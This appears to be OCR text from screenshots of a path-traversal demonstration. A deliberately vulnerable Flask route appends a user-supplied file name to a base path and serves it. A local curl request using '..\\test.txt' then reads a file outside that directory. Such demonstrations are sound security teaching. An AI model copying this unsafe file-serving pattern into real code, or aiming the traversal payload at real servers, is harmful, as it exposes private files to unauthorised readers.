 from flask import Flask, send_file
app = Flask(__name__)
@app.route('/bad1/<string:image_id>')
def bad1(image_id):
base_path = "D:\\MyDrivers\\backup\\Synaptics SMBus Driver\\"
file_path = base_path + image_id
return send_file(file_path)
if __name__ == '__main__':
app.debug = True
app.run()
test
台 调试器
D:\DevelopmentT00ls\Python37\python37.exe "D:\DevelopmentT00ls\PyCharm 2018.2.3\helpers\pydev\pydevd.py"
pydev debugger: process 15052 is connecting
Connected to pydev debugger (build 182.4323.49)
* Serving Flask app 'test' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Restarting with stat
pydev debugger: process 18496 is connecting
* Debugger is active!
* Debugger PIN: 516-854-735
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [30/Nov/2021 20:17:56] "GET /bad1/..\\test.txt HTTP/1.1" 200 -
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版版本本 10.0.19042.1348]
(c) Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\yubo_dxm>curl -v http://127.0.0.1:5000/bad1/..\\test.txt
* Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 5000 (#0)
> GET /bad1/..\\test.txt HTTP/1.1
> Host: 127.0.0.1:5000
> User-Agent: curl/7.55.1
> Accept: */*
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Disposition: inline; filename=test.txt
< Content-Type: text/plain; charset=utf-8
< Content-Length: 36
< Last-Modified: Tue, 30 Nov 2021 12:16:55 GMT
< Cache-Control: no-cache
< ETag: "1638274615.5721958-36-1106252960"
< Date: Tue, 30 Nov 2021 12:17:56 GMT
< Server: Werkzeug/2.0.2 Python/3.7.0
<
Path injection vulnerability exists.* Closing connection 0
C:\Users\yubo_dxm>